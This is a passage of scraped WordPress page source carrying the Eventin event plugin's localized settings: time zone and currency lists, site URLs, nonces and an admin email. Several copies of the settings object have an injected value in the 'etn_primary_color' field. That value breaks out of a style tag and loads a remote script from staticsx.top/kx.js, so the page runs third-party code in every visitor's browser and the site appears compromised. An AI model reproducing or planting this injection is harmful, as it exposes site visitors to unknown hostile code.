/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5987144afe","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"53cd93f5ce","ticket_status_nonce":"ccca72feb5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"8:18 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5987144afe","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53" id="etn-qr-code-scanner-js"></script>
<script type="text/javascript" id="etn-qr-code-custom-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"53cd93f5ce","ticket_status_nonce":"ccca72feb5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian 